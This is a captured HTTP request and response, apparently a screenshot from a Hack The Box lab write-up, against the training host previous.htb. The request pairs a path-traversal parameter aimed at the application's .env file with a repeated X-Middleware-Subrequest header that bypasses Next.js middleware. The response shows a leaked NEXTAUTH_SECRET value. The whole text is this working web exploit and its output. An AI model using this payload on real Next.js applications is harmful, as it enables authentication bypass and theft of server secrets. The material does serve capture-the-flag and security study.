 Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../app/.env HTTP/1.1
2 Host: previous.htb
3 Accept-Language: en-US,en;q=0.9
4 x-nextjs-data: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://previous.htb/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
e160ac14f38106924f02998db3cd05ad0a508a7c3f13b039d8ff21690c59b5e8%7C795f
32da73953ca599d9ff83f6620437e78c40ed2d2a251d6cf61da28ba52bf0;
next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
10 Connection: keep-alive
11 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
12 Content-Length: 4
13
14
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Sep 2025 04:11:10 GMT
4 Content-Type: application/zip
5 Content-Length: 49
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../app/.env
8 ETag: "14ro7p5qyfd4v"
9
10 NEXTAUTH_SECRET=82a464f1c3509a81d5c973c31a23c61a
11